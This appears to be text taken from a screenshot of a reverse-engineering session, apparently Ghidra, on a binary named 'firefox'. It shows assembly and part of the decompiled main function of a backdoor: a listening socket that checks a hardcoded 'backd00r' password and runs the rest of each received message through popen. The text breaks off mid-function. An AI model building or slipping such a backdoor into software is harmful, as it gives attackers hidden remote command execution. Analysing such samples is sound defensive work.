 Listing: firefox
undefined4 Stack[-0x105... local_105c
undefined4 Stack[-0x106... local_1060
main XREF
00101329 f3 0f 1e fa ENDBR64
0010132d 55 PUSH RBP
0010132e 48 89 e5 MOV RBP,RSP
00101331 48 81 ec SUB RSP,0x1000
00 10 00 00
00101338 48 83 0c OR qword ptr [RSP]=>local_1008,0x0
24 00
0010133d 48 83 ec 60 SUB RSP,0x60
00101341 64 48 8b MOV RAX,qword ptr FS:[0x28]
04 25 28
00 00 00
0010134a 48 89 45 f8 MOV qword ptr [RBP + local_10],RAX
0010134e 31 c0 XOR EAX,EAX
00101350 48 b8 62 MOV RAX,0x723030646b636162
61 63 6b
64 30 30 72
0010135a 48 89 85 MOV qword ptr [RBP + local_1027],RAX
e1 ef ff ff
00101361 c7 85 e9 MOV dword ptr [RBP + local_101f],0x33326
ef ff ff
32 6b 32 33
0010136b 66 c7 85 MOV word ptr [RBP + local_101b],0x5f40
ed ef ff
ff 40 5f
Decompile: main - (firefox)
43 local_1048.sa_data[5] = '\0';
44 iVar2 = bind(iVar1,&local_1048,0x10);
45 if (iVar2 < 0) {
46 perror("bind");
47 uVar5 = 0xffffffff;
48 }
49 else {
50 iVar2 = listen(iVar1,5);
51 if (iVar2 < 0) {
52 perror("listen");
53 uVar5 = 0xffffffff;
54 }
55 else {
56 signal(0x11,(__sighandler_t)0x1);
57 do {
58 iVar2 = accept(iVar1,(sockaddr *)0x0,(socklen_t *)0x0);
59 if (iVar2 < 0) {
60 perror("accept");
61 uVar5 = 0xffffffff;
62 goto LAB_00101653;
63 }
64 _Var3 = fork();
65 if (_Var3 < 0) {
66 perror("fork");
67 uVar5 = 0xffffffff;
68 goto LAB_00101653;
69 }
70 } while (_Var3 == 0);
71 while( true ) {
72 sVar7 = recv(iVar2,local_1018,0x1000,0);
73 if ((int)sVar7 < 1) break;
74 local_1018[(int)sVar7] = '\0';
75 iVar1 = strncmp(local_1018,(char *)&local_1027,(long)(int)sVar4);
76 if (iVar1 == 0) {
77 __stream = popen(local_1018 + (int)sVar4,(char *)0x102323);
78 if (__stream == (FILE *)0x0) {
79 perror((char *)0x102325);
80 uVar5 = 0xffffffff;
81 goto LAB_00101653;
82 }